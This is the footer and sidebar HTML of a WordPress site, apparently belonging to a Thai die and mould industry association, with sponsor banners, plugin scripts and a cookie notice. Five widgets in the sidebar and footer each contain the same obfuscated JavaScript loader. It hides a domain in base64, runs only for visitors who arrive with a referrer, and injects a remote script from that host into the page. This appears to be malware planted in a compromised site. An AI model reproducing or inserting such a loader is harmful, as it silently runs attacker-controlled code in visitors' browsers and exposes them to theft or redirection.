		<div class="sidebar-inner">

				<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
	</div> <!-- close .sidebar-padder -->
</div> <!-- close .sidebar -->

				</div> <!--/.row-->
	</div><!-- /.main-content-wrap -->
</div><!-- /.container -->

		</div><!-- /.main-content -->

                    <div class="footer-column">
                <div class="container">
                    <div class="row">
                                                                            <div class="col-sm-6 col-md-6 col-lg-12">
                                <div class="widget_text footer-widget"><div id="custom_html-116" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-12">
                                <div class="widget_text footer-widget"><div id="custom_html-117" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-12">
                                <div class="widget_text footer-widget"><div id="custom_html-118" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                            </div><!--/.row -->
									        <div class="footer-bottom text-center">
					         <div class="footerbottom-widget"><div id="text-19" class="widget widget_text" >			<div class="textwidget"><p><a href="http://www.ccautopart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2402" src="https://www.tdia.or.th/wp-content/uploads/2015/03/ccautopart.gif" alt="" width="200" height="180" /></a>   <a href="http://www.leongjin.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-4694 size-full" src="https://www.tdia.or.th/wp-content/uploads/2019/10/banner-leongjin.gif" alt="" width="200" height="180" /></a>  <img decoding="async" loading="lazy" class="alignnone size-full wp-image-3632" src="https://www.tdia.or.th/wp-content/uploads/2019/03/ads-200.jpg" alt="" width="200" height="180" />   <img decoding="async" loading="lazy" class="alignnone size-full wp-image-3632" src="https://www.tdia.or.th/wp-content/uploads/2019/03/ads-200.jpg" alt="" width="200" height="180" />   <img decoding="async" loading="lazy" class="alignnone size-full wp-image-3632" src="https://www.tdia.or.th/wp-content/uploads/2019/03/ads-200.jpg" alt="" width="200" height="180" /></p>
</div>
		</div></div><div class="widget_text footerbottom-widget"><div id="custom_html-115" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>						</div><!--/.footer-area -->
					
                </div><!--/.container -->
            </div><!--/.bottom-column -->
        
						<footer class="copyright copyright-layout1">
		            <div class="container">
						<div class="row copyright-info">
					        					        	<div class="col-md-6">
									Copyright © 2015 สมาคมอุตสาหกรรมแม่พิมพ์ไทย								</div>
																				</div>
                                                <div id="back-to-top" data-spy="affix" data-offset-top="10" class="back-to-top affix">
                            <button class="btn btn-primary" title="Back to Top">
                                <i class="fa fa-angle-up"></i>
                            </button>
                        </div>
                        					</div><!-- Container end -->
		        </footer><!--/.footer-area -->

	                
	</div><!--/.body-inner -->
	<link rel='stylesheet' id='ays-pb-min-css' href='https://www.tdia.or.th/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tdia.or.th\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' id='wpmm_js-js-extra'>
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.tdia.or.th\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2' id='wpmm_js-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/bootstrap.min.js?ver=v4.0.0-beta' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/jquery.magnific-popup.min.js?ver=v1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/theia-sticky-sidebar.js?ver=v1.3.0' id='theia-sticky-sidebar-js'></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(15,64,119,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">สมาคมฯ ใช้ Cookies ในการจัดเก็บข้อมูลเพื่อนำมาวิเคราะห์ประมวลผล นำเสนอข้อมูล ข่าวสารประชาสัมพันธ์ และเพื่อพัฒนาปรับปรุงให้การใช้งาน Website ให้มีประสิทธิภาพมากขึ้น</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ตกลง" style="background-color: #00a99d">ตกลง</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>